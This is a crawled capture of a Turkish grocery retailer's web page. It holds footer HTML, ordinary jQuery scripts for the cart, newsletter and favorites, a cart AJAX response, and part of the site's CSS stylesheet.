//-->
</script>

	<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-9">
	 <div class="col-lg-12 col-md-12 col-xs-12 bread-bg">
	<div class="col-lg-9 col-md-11 col-xs-12 inner-align" id="genel-bread">
		<div class="container">
			<div id="bc1" class="btn-group btn-breadcrumb">
				<div>		
					<ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
						<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
							<a itemprop="item" href="/default.asp">Anasayfa</a>
							<meta itemprop="position" content="1">
						</li>
						<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
							<a itemprop="item" href="/b-blog.html" class="oc_cat_catname" title="Blog">
								<span itemprop="name">Blog</span>
							</a>
							<meta itemprop="position" content="2">
						</li>
					</ol>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="clearfix"></div>
	<div id="anasayfa-slider-container">
		<div class="page-inner inner-align">
			<h1 style="margin-bottom:25px;">Blog</h1>
		
		</div> 
	</div> 
	
	<footer>
		
<section id="footer">
    <div class="inner-align">
		<div class="footer-e-bulten">
		   <div class="bulten-baslik col-lg-3 col-md-3 col-xs-12">             
				<span >E-Bültene Abone Olun</span>
		   </div> 
		   <div class="bulten-desc col-lg-4 col-md-4 col-xs-12">      
				<span>Gelişmelerden haberdar olmak için e-bultene abone olun.</span>
		   </div> 
			<div class="bulten-form col-lg-5 col-md-5 col-xs-12">
				<input autocomplete="off" id="ebulten" name="mail" placeholder="E-Posta Adresiniz" type="text">				
				<button id="ebulten-gonder"><i class="fas fa-chevron-right"></i></button>
				<div id="ebulten-active-mm"></div>
			</div>
		</div>
		<div class="footer-div footer-icerik footer-iletisim">
			<div class="footer-baslik"><span>İletişim Bilgileri</span></div>
			<input type="checkbox" id="footer-but-iletisim"  role="button">
			<label for="footer-but-iletisim" class="footer-m-baslik" >
			   İletişim Bilgileri
			</label>
			<ul class="footer-dropdown">
				<li>
					<i class="ion-ios-telephone" aria-hidden="true"></i><span>
					<a href="tel:+90 533 231 66 13"><span>+90 533 231 66 13</span></a>
				</li>
				<li><i class="ion-ios-location" aria-hidden="true"></i><span>Ertuğrul Mahallesi Aydın Caddesi  No: 236/A  Torbalı/İZMİR </span></li>
				<li><i class="ion-ios-email" aria-hidden="true"></i><a href="mailto:daydin@rodisa.com.tr"><span>daydin@rodisa.com.tr</span></a></li>
			</ul>
		</div>
					 
							<div class="footer-div footer-icerik">
								<div class="footer-baslik">
									<span>Kurumsal</span>
								</div>
								<input type="checkbox" id="footer-but-3"  role="button">
								<label for="footer-but-3" class="footer-m-baslik" >
								   Kurumsal
								</label>
							
								<ul class="footer-dropdown">
								
								<li>
									<a class="footer-link" href="/s-29-hakkimizda.html" title="Hakkımızda">
										Hakkımızda
									</a>
								</li>
							
								<li>
									<a class="footer-link" href="/s-22-banka-hesap-numaralari.html" title="Banka Hesap Numaraları">
										Banka Hesap Numaraları
									</a>
								</li>
							
								<li>
									<a class="footer-link" href="/iletisim-bilgileri.asp" title="İletişim">
										İletişim
									</a>
								</li>
							
								<li>
									<a class="footer-link" href="/b-blog.html" title="Blog">
										Blog
									</a>
								</li>
							
								<li>
									<a class="footer-link" href="/haberler.asp" title="Haberler">
										Haberler
									</a>
								</li>
							
								</ul>
							
							</div>
					 
							<div class="footer-div footer-icerik">
								<div class="footer-baslik">
									<span>Müşteri Hizmetleri</span>
								</div>
								<input type="checkbox" id="footer-but-9"  role="button">
								<label for="footer-but-9" class="footer-m-baslik" >
								   Müşteri Hizmetleri
								</label>
							
								<ul class="footer-dropdown">
								
								<li>
									<a class="footer-link" href="/s-13-teslimat-ve-kargo.html" title="Teslimat ve Kargo">
										Teslimat ve Kargo
									</a>
								</li>
							
								<li>
									<a class="footer-link" href="/s-14-iade-ve-degisim.html" title="İade ve Değişim">
										İade ve Değişim
									</a>
								</li>
							
								</ul>
							
							</div>
			
			<div class="footer-icerik footer-div">
				<div class="footer-baslik"><span>Hesap</span></div>
				<input type="checkbox" id="footer-but-hesap"  role="button">
				<label for="footer-but-hesap" class="footer-m-baslik" >
				   Hesap
				</label>
				<ul class="footer-dropdown">
					
						<li><a  class="footer-link" href="/uyegiris.asp">Giriş Yap</a></li>
						<li><a  class="footer-link" href="/newmem.asp">Üye Ol</a></li>
					
				</ul>
			</div>
			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 footer-menu footer-icerik footer-div">
				<div class="footer-baslik"><span>Menü</span></div>
				<input type="checkbox" id="footer-but-menu"  role="button">
				<label for="footer-but-menu" class="footer-m-baslik" >
				   Menü
				</label>
				<ul class="footer-dropdown">
					
								<li><a href="/c-239-diger.html">Diğer</a></li>
							
								<li><a href="/c-253-dondurulmus.html">Dondurulmuş</a></li>
							
								<li><a href="/c-187-temel-gida.html">Temel Gıda</a></li>
							
								<li><a href="/c-196-sarkuteri-ve-kahvaltilik.html">Şarküteri ve Kahvaltılık</a></li>
							
								<li><a href="/c-209-atistirmalik.html">Atıştırmalık</a></li>
							
								<li><a href="/c-191-icecek.html">İçecek</a></li>
									
				</ul>
				<div class="footer-social">
				   <ul>             
					
					   <li style="background:purple;"><a target="_blank" href="https://www.instagram.com/rodisamarket/"><i class="fab fa-instagram"></i></a></li>    
					

					
				   </ul> 
				</div>
			</div>
		</div>
	<div class="footer-bottom-mm" style="border-top: 0px;">
		<div class="inner-align">
			 <div class="container footer-odeme">
			   <span data-tooltip = "footer-payment-logo">
				
			</span>
			</div> 
			 <div class="col-lg-12 col-md-12 col-xs-12 pd0">
			 <p>Copyright © 2026&nbsp; Ro-Disa Toptan Perakende Market</p>
			 
			</div> 
        </div> 
    </div>
</section>
	

<!-- Filtre Loader -->
<script>
	var Loader = {
		filter	: "images/loading.gif",
		
	}

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
</script>


<!-- Header Sepet -->
<script>

    function loadSepet(){
    
        $.ajax({
			url: "/ajax_sepet.asp",
			type: 'POST',
			data: {kid : 922375256},
			success: function(result){
				$("#SepetCek").html(result);
			}
		});

        $.ajax({
			url: "/ajax_sepet_mobil.asp",
			type: 'POST',
			data: {kid : 922375256},
			success: function(result){
				$("#mSepetcek").html(result);
			}
		});

    }

	$(document).on('ready', function() {
		loadSepet();
	});

</script>



<!-- Anasayfa Slider -->
<script type="text/javascript">
    $(document).ready(function () {
        $('.anasayfa-top-slider').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

    $(document).ready(function () {
        $('.slider-mm').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

</script>     

 <script type="text/javascript">
     $(document).ready(function () {
         $(".home-markalar-slide").slick({
             dots: false,
             autoplay: true,
             infinite: false,
             speed: 300,
             rows: 0,
             slidesToShow: 6,
             slidesToScroll: 1,
             responsive: [
                 {
                     breakpoint: 1100,
                     settings: {
                         slidesToShow: 6,
                         slidesToScroll: 1,
                         infinite: true,
                         dots: true
                     }
                 },
                 {
                     breakpoint: 900,
                     settings: {
                         slidesToShow: 4,
                         slidesToScroll: 4
                     }
                 },
                 {
                     breakpoint: 480,
                     settings: {
                         slidesToShow: 3,
                         slidesToScroll: 3
                     }
                 }
                 // You can unslick at a given breakpoint now by adding:
                 // settings: "unslick"
                 // instead of a settings object
             ]

         });
     });
 </script>

<!-- Header Arama -->
<script language="javascript1.1" type="text/javascript">

    function GetImageWidth(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.width;
    }

    function GetImageHeight(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.height;
    }
</script>


<!-- Ürün Resim Error-->
<script>

	function imgError(image) {
		image.onerror = "";
		image.src = "/images/thumb/error-img.jpg";
		return true;
	}

</script>

<!-- E Bülten -->
<script type="text/javascript"> 

    function isValidEmailAddress(emailAddress) {
        var pattern = /^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i;
        return pattern.test(emailAddress);
    };

    $("#ebulten-gonder").click(function () {
        var ebulten = $("#ebulten").val();
        if (ebulten != "" && isValidEmailAddress(ebulten)) {
            $.ajax({
                url: "ebultenkayit.asp",
                type: 'POST',
                data: { eposta: ebulten },
                success: function (result) {
                    $("#ebulten-result").html("Harika! E-bultene kayıt olundu.");
                }
            });
        } else {
            swal(
                "Hata!",
                "Lütfen E-posta Adresinizi Yazın",
                "error"
            );
			$("#ebulten-result").html("Lütfen E-posta Adresinizi Yazın");
        }
    });

</script> 
<!--End of Zendesk Chat Script-->
<div class="modal fade" id="modal-dialog modal-lg" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialogfit" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-ajax" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body">&nbsp;</div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-login" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-body">&nbsp;</div></div></div></div><div id="ajax" class="ajax hide"></div>
<script>

	function add2CompList(ProdID,LoginID,LoginType,GetID,Type){
			if(LoginType == "True"){
				$.ajax({
					method : "POST",
					url:"addtoCompList.asp",
					data: {"prodID":ProdID,"kid":LoginID,"action":"add"},
					success: function(ReturnData){
						if(ReturnData){
							if(Type==1){								
								swal({
									title: 'Harika',
									type: 'success',
									text:"Karşılaştırma Listenize Eklendi.",
									showCloseButton: true,
									showCancelButton: true,
									focusConfirm: false,
									confirmButtonText:"Karşılaştırma Listesi",
									cancelButtonText:"Tamam",
									cancelButtonAriaLabel: '',
									cancelButtonColor: '#e93826',
								}, function(){
									window.location.href="/comp.asp";
								});
							}else{
								swal(
									"Harika",
									"Karşılaştırma Listenize Eklendi.",
									"success"
								);
							}
						}else{
							swal(
								"Hata",
								"Karşılaştırma Listenize Eklendi.",
								"error"
							);
						}
					}
				});
			}else{
				loginmodal();
			}
			
		}

		
	function FiyatHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:922375256,
						IslemTipi:2
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Fiyatı düşünce haber ver",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){ 
						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function FavorilereEkle(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:922375256,
						IslemTipi:0
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Ürün favori listenize eklenmiştir.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function StokHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:922375256,
						IslemTipi:1
					},
					success: function(e) {
						
						swal({
							title:"Harika",
							type: 'success',
							text:"Haber listenize eklendi.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
</script>

<!-- E Bülten Modal ve Back Top -->
<script>
	 $(document).ready(function() {

      // If no cookie with our chosen name (e.g. no_thanks)...
      if ($.cookie("no_thanks") == null) {

        // Show the modal, with delay func.
        $('#e-bulten-modal').appendTo("body");
        function show_modal(){
          $('#e-bulten-modal').modal();
        }

        // Set delay func. time in milliseconds
        window.setTimeout(show_modal, 3000);
        }

      // On click of specified class (e.g. 'nothanks'), trigger cookie, which expires in 100 years
      $(".nothanks").click(function() {
        $.cookie('no_thanks', 'true', { expires: 36500, path: '/' });
      });
    });
	
	var btn = $('#back-top');
	var wp = $('.sag-alt-wp');

	$(window).scroll(function() {
		if ($(window).scrollTop() > 300) {
			btn.addClass('show');
			wp.addClass('asagi');
		} else {
			btn.removeClass('show');
			wp.removeClass('asagi');
		}
	});

	btn.on('click', function(e) {
		$('html, body').animate({scrollTop:0}, '300');
		e.preventDefault();
	});





////NEW DESIGN////////
	$('header .header-nav .search-box span').click(function() {
		$('#que').toggleClass('active').focus()
	});
	
	$('.main-nav > ul > li > ul').each(function() {
		$(this).parent('li').children('a').first().append('<span>+</span>')
	});
		
	$('.main-nav > ul > li > a > span').click(function() {
		if($('.main-nav > ul > li > a').hasClass('active')){
			if($(this).parent('a').parent('li').children('ul').hasClass('active')){
				$('.main-nav > ul > li > a').removeClass('active')
				$(this).parent('a').parent('li').children('ul').removeClass('active').slideUp()
				$(this).text('+')
				$('.main-nav > ul > li > a').removeClass('bold')
			}else{
				$('.main-nav > ul > li > a').removeClass('bold')
				$('.main-nav > ul > li > ul').removeClass('active').slideUp()
				$('.main-nav > ul > li > a > span').text('+')
				$(this).parent().parent('li').children('ul').addClass('active').slideDown()
				$(this).text('-')
				$(this).parent('a').addClass('bold')
			}
		}else{
			$('.main-nav > ul > li > a').addClass('active')
			$(this).parent().parent('li').children('ul').addClass('active').slideDown()
			$(this).text('-')
			$(this).parent('a').addClass('bold')
		}
		return false
	});
	
	$('.close-button').click(function() {
		$('.mobile-nav').removeClass('active')
		$('.home-bg').removeClass('active')
		$('.mobile-nav, .home-bg').removeClass('src')
		$('.mobile-search-box > form').fadeOut();
		$('.hide-this').fadeIn()
		$('.header-nav').removeClass('pass')
	})
	
	$('.mobile-nav').prepend('<div class="mobile-header-nav"><span class="search-button material-symbols-outlined">&#xe8b6;</span><div class="lang material-symbols-outlined hide-this">&#xe894;</div><div class="mobile-search-box">'+$('.search-box').html()+'</div><div class="mobile-header-nav-user hide-this">'+$('.header-nav-user').html()+'</div></div>');
	$('.mobile-search-box > .search-button').remove();
	$('.mobile-header-nav .search-button').click(function(){
		$('.mobile-nav, .home-bg').toggleClass('src')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	$('.header').append('<div class="hamburger-menu"></div>')
	
	$('.hamburger-menu').click(function() {
		$('.home-bg, .mobile-nav').addClass('active')
		$('.header-nav').addClass('pass')
	})
	$('.search-box .search-button').click(function() {
		$('.mobile-nav').addClass('active src')
		$('.header-nav').addClass('pass')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	
	$('.row-data.body > ul > li span').not('.disabled').click(function(){
		$('.row-data.body > ul > li span.select').removeClass('select on')
		
		//$('#hfProp').val($('#pd').val()+'|'+$(this).data('val'))
		
		$('#hfProp').val($('.VaryantDiv').data('propid')+'|'+$(this).data('val'))
		
		
		
		
		$(this).addClass('select on')
		$(this).removeClass('off')
			$.ajax({
				type: 'POST',
				url: 'varyant_islem.asp',
				data: {
					ppvID: $(this).data('val')
				},
				success: function(e) {
					var parca = jQuery.parseJSON(e)
					$('.price-column > .buy-price > strong').html(parca.buyPrice)
				},
				error: function(e) {
					swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						)
					}
				})
			
			
			
			
			

	})
	
$('.kktekcekim.parmak img').first().attr('src', '/images/cards.png');
</script>  

			

<style>
.atprovider {
    float: left;
    width: 100%;
    padding: 15px 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #eee;
    position: relative;
    color: #333;
    font-family: "Arial", "Open Sans", "PT Sans", sans-serif;
    font-style: normal;
    font-size: 13px;
}
.atprovider > span > a:first-of-type {
    color: #000;
}
.atprovider > span > a:first-of-type > strong {
    color: #0870ff;
}
.atprovider > span > a:last-of-type {
    color: #333;
}
</style>
<div class="atprovider">
	<span>
		<a href="https://akilliticaret.com/" target="_blank"><strong>Akıllı</strong> Ticaret</a> <a href="https://akilliticaret.com/e-ticaret-paketleri" target="_blank">E-Ticaret Paketleri</a> ile hazırlanmıştır.
	</span>
</div>

    

	</body>
</html>
<sayfasonu></sayfasonu>
	</footer>

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://rodisa.com.tr/ajax_sepet.asp
body_size: 315
content:

<a id="SepetCek" class="header-icon-link" href="/bsk.asp">
											<span class="header-icon"><img src="/images/icons/shopping-bag.png" /></span>
											<span class="header-icon-text">
												<span class="header-icon-title">Sepetim</span>
												<span class="header-icon-desc">0 Ürün(ler)</span>
											</span>
										</a> 
  

--- FILE ---
content_type: text/css
request_url: http://rodisa.com.tr/images/css/dist.css
body_size: 38714
content:
																																				@charset "UTF-8";

/*$ana-renk	:   #e16d00;   */


/*$ana-renk	:   #e16d00;   */


/*	TEMA - 18	*/

.anasayfa-markalar .anasayfa-marka-slider {
	padding: 15px 0;
}

.anasayfa-markalar .anasayfa-marka-slider .marka-slide img {
	width: 60%;
	pointer-events: none;
	max-width: 220px;
	margin: auto;
}

.fancybox-image {
	pointer-events: none !important;
}

.kutu-teklif-iste {
	margin-top: 20px;
	width: 100%;
	float: left;
}

.kutu-teklif-iste button {
	border: none;
	background: #5e6567;
	color: #fff;
	padding: 5px 20px;
	transition: background 0.2s ease;
}

.kutu-teklif-iste button:hover {
	background: #555;
}

.anasayfa-block {
	margin-top: 50px;
}

.ana-baslik {
	border-bottom: 2px solid #eee;
	position: relative;
}

.ana-baslik span {
	font-size: 20px;
	font-weight: 600;
}

.ana-baslik:before {
	content: '';
	position: absolute;
	bottom: -2px;
	left: 0;
	width: 50px;
	max-width: 100%;
	height: 3px;
	background: #5e6567;
	transition: width 0.3s ease-in-out;
}

.ana-baslik:hover:before {
	width: 150px;
}

.anasayfa-block-head {
	display: flex;
	align-items: flex-end;
	flex-flow: row wrap;
	margin-bottom: 20px;
	padding: 0;
}

.anasayfa-resim-block {
	position: relative;
	padding: 0;
}

.anasayfa-resim-block:before,
.anasayfa-resim-block:after {
	content: '';
	transition: all 0.4s ease-in-out;
	background: #fff;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto;
	opacity: 0;
	pointer-events: none;
}

.anasayfa-resim-block img {
	pointer-events: none;
	width: 100% !important;
	height: auto !important;
}

.anasayfa-resim-block:hover:before {
	width: 0;
	opacity: 0.1;
}

.anasayfa-resim-block:hover:after {
	height: 0;
	opacity: 0.1;
}


/*ANASAYFA URUN GRUPLARI */

.anasayfa-urun-gruplari .list-grup-baslik {
	border-bottom: 2px solid #eee;
}


.anasayfa-urun-gruplari .list-grup-baslik ul {
	list-style: none;
	margin: 0;
	float: right;
}

.anasayfa-urun-gruplari .list-grup-baslik ul li {
	float: left;
	padding: 0 25px;
	line-height: 45px;
	font-weight: 500;
	cursor: pointer;
	font-size: 14px;
	letter-spacing: .6px;
	color: #000;
	transition: all 0.2s ease;
}

.anasayfa-urun-gruplari .list-grup-baslik ul li.active {
	color: #5e6567;
	position: relative;
}

.anasayfa-urun-gruplari .list-grup-baslik ul li.active:before {
	content: '';
	position: absolute;
	border: 7px solid #5e6567;
	border-right-color: transparent;
	border-left-color: transparent;
	border-top-color: transparent;
	width: 7px;
	left: 0;
	bottom: 0;
	right: 0;
	margin: auto;
}

.anasayfa-urun-gruplari .list-grup-baslik ul li:hover {
	color: #5e6567;
}

.anasayfa-urun-gruplari .anasayfa-grup-govde {
	transition: opacity 0.3s ease;
}

.anasayfa-banner {
	position: relative;
}

.anasayfa-banner>img {
	width: 100% !important;
	height: auto !important;
	z-index: -1;
}

.anasayfa-banner .banner-yazi {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	display: flex;
}

.anasayfa-banner .banner-yazi .yazi-1 {
	font-size: 24px;
	letter-spacing: .2px;
	font-size: 30px;
	font-weight: 500px;
	color: #e21107;
}

.anasayfa-banner .banner-yazi .yazi-2 {
	font-size: 24px;
	letter-spacing: .7px;
	line-height: 1;
	font-weight: 600;
	color: #000;
}

.anasayfa-banner .banner-yazi .yazi-3 {
	font-size: 14px;
	letter-spacing: .2px;
	font-weight: 500;
	margin-bottom: 25px;
	color: #000;
}

.anasayfa-banner .banner-yazi .banner-link {
	padding: 8px 25px;
	color: #fff;
	font-size: 14px;
	letter-spacing: .5px;
	background: #5e6567;
	display: inline-block;
	margin-bottom: 17px;
	transition: all 0.3s ease;
}

.anasayfa-banner .banner-yazi .banner-link:hover {
	background: #000;
}

@media screen and (max-width: 1300px) {
	.anasayfa-banner .banner-yazi .yazi-1 {
		font-size: 25px;
	}
	.anasayfa-banner .banner-yazi .yazi-2 {
		font-size: 40px;
	}
	.anasayfa-banner .banner-yazi .yazi-3 {
		font-size: 20px;
	}
	.anasayfa-banner .banner-yazi .banner-link {
		font-size: 14px;
	}
}

.anasayfa-reklam>div {
	overflow: hidden;
}

.anasayfa-reklam>div img {
	pointer-events: none;
	width: 100% !important;
	height: auto !important;
	transition: transform 0.8s ease;
}

.anasayfa-reklam>div img:hover {
	transform: scale(1.03);
}

.trend-urunler-slide .slick-track>div>div:not(:last-child) .vitrin-urun {
	margin-bottom: 35px;
}

.inner-align {
	max-width: 1450px !important;
}


/*Slider*/

.slider-mm {
	float: right;
	background: #fff;
	padding: 0px;
	margin: 0px;
	position: relative;
	transition: all 0s ease;
	overflow: hidden;
	opacity: 0;
	visibility: hidden;
	transition: opacity 1s ease;
	-webkit-transition: opacity 1s ease;
}

.slider-mm.slick-initialized {
	visibility: visible;
	opacity: 1;
}

.slider-mm .slick-slide img {
	pointer-events: none;
	width: 100%;
}

.slider-mm .slick-list {
	height: 100%;
}

.slider-mm .slick-dots {
	bottom: 15px;
}

.slider-mm .slick-dots li {
	background: #5e6567;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	transition: all 0.2s ease;
	margin: 0 4px;
}

.slider-mm .slick-dots li.slick-active {
	background: #000;
	transform: scale(1.2);
}

.slider-mm .slick-dots li button {
	display: none;
}

@media screen and (min-width: 992px) {
	.slider-mm .slick-arrow {
		opacity: 0;
		transition: all 0.2s ease;
	}
	.slider-mm:hover .slick-arrow {
		opacity: 1;
	}
}

.slider-style-1 .slick-arrow {
	opacity: 0.5;
	border: none !important;
	background: transparent !important;
	transition: all 0.4s ease;
	box-shadow: none;
	width: 40px;
	height: 40px;
}

.slider-style-1 .slick-arrow:before {
	font-family: akilli-icon !important;
	font-size: 15px;
	font-weight: 900;
	border: none !important;
	transform: none;
	transition: all 0.4s ease;
	color: #000;
	width: 15px;
	height: 15px;
	bottom: 0;
	top: 0;
	left: 0;
	right: 0;
	margin: auto;
	padding: 0;
}

.slider-style-1 .slick-arrow:hover:before {
	color: #5e6567;
}

.slider-style-1 .slick-prev:before {
	content: "\e91c";
}

.slider-style-1 .slick-next:before {
	content: "\e91e";
}

.slider-mm-link {
	position: absolute;
	margin: auto;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 99;
}

.slick-prev:hover,
.slick-prev:focus {
	color: transparent;
	outline: none;
	background: #000;
}

.slick-next:hover,
.slick-next:focus {
	color: transparent;
	outline: none;
	background: #000;
}

.slick-prev:before {
	content: '';
	left: 45%;
	bottom: 40%;
	position: absolute;
	border: solid #000;
	border-width: 0 1px 1px 0;
	display: inline-block;
	padding: 5px;
	transform: rotate(135deg);
	-webkit-transform: rotate(135deg);
}


/* SPOTLAR */

.anasayfa-spotlar .anasayfa-spot {
	padding: 10px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 20px 0;
}

.anasayfa-spotlar .anasayfa-spot:hover .spot-icon .icon {
	top: -100%;
}

.anasayfa-spotlar .anasayfa-spot:hover .spot-icon .icon-hover {
	top: 0;
}

.anasayfa-spotlar .spot-icon {
	display: flex;
	justify-content: center;
	align-items: center;
	margin-right: 5%;
	position: relative;
	width: 60px;
	height: 60px;
	overflow: hidden;
}

.anasayfa-spotlar .spot-icon>div {
	position: absolute;
	left: 0;
	width: 100%;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 40px;
	transition: all 0.3s ease;
}

.anasayfa-spotlar .spot-icon .icon {
	top: 0;
	color: #888888;
}

.anasayfa-spotlar .spot-icon .icon-hover {
	top: 100%;
	color: #5e6567;
}

.anasayfa-spotlar .spot-text {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	font-size: 12px;
	color: #888888;
}

.anasayfa-spotlar .spot-text b {
	line-height: 2;
	color: #000;
	font-size: 14px;
	letter-spacing: .7px;
}

.anasayfa-trendler {
	padding: 0;
}

@media (min-width: 992px) {
	.anasayfa-trendler {
		padding-left: 15px;
	}
	.slider-style-1 .slick-prev {
		left: -20px;
	}
	.slider-style-1 .slick-next {
		right: -20px;
	}
	.anasayfa-urun-gruplari .anasayfa-grup-resim {
		padding-right: 15px;
	}
	.anasayfa-urun-gruplari .anasayfa-cat-resim {
		padding-right: 0;
		padding-left: 15px;
	}
	.anasayfa-spotlar .anasayfa-spot {
		position: relative;
	}
	.anasayfa-spotlar .anasayfa-spot:not(:last-child):before {
		content: '';
		position: absolute;
		right: 0;
		bottom: 0;
		top: 0;
		margin: auto;
		height: 70%;
		width: 1px;
		background: #e5e5e5;
	}
	.slider-mm .slick-arrow {
		opacity: 0.5;
		border-radius: 50%;
		border: 2px solid #5e6567 !important;
		background: transparent !important;
		transition: all 0.4s ease;
		box-shadow: none;
		width: 40px;
		height: 40px;
	}
	.slider-mm .slick-arrow:before {
		font-family: akilli-icon !important;
		font-size: 15px;
		font-weight: 900;
		border: none !important;
		transform: none;
		transition: all 0.4s ease;
		color: #5e6567;
		width: 15px;
		height: 15px;
		bottom: 0;
		top: 0;
		left: 0;
		right: 0;
		margin: auto;
		padding: 0;
	}
	.slider-mm .slick-arrow:hover {
		border: 2px solid #000 !important;
	}
	.slider-mm .slick-arrow:hover:before {
		color: #000;
	}
	.slider-mm .slick-prev {
		left: -50px;
	}
	.slider-mm .slick-prev:before {
		content: "\e91c";
	}
	.slider-mm .slick-next {
		right: -50px;
	}
	.slider-mm .slick-next:before {
		content: "\e91e";
	}
	.slider-mm:hover .slick-arrow {
		opacity: 1;
	}
	.slider-mm:hover .slick-prev {
		left: 25px;
	}
	.slider-mm:hover .slick-next {
		right: 25px;
	}
	.anasayfa-head .anasayfa-sol-menu {
		width: 260px;
		float: left;
	}
	.anasayfa-head .anasayfa-sag-slider {
		width: calc(100% - 285px);
		float: right;
	}
	.indirim-urun-slider {
		height: calc(100% - 68px);
	}
	.indirim-urun-slider .slick-track,
	.indirim-urun-slider .slick-list {
		height: 100%;
	}
}

@media (max-width: 520px) {
	.anasayfa-urun-gruplari .anasayfa-grup-govde .urun-kutusu {
		display: flex;
		justify-content: center;
	}
	.anasayfa-urun-gruplari .anasayfa-grup-govde .urun-kutusu .kutu-urun-border {
		max-width: 250px;
	}
}

@media (max-width: 992px) {
	.anasayfa-spotlar .anasayfa-spot {
		flex-flow: column wrap;
